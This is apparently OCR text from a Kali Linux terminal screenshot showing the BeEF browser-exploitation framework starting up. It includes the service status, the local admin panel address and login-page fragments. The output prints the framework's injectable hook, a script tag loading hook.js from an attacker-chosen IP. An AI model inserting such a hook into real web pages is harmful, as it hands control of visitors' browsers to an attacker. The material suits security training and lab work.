 kali@kali: ~
File Actions Edit View Help
$ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disable
d)
     Active: active (running) since Sun 2022-03-06 02:41:19 UTC; 5s ago
   Main PID: 61994 (ruby)
      Tasks: 3 (limit: 9275)
     Memory: 68.4M
        CPU: 1.979s
     CGroup: /system.slice/beef-xss.service
             └─61994 ruby /usr/share/beef-xss/beef
Mar 06 02:41:19 kali systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(kali㉿kali)-[~]
└─$
1
2
EF
Password
Login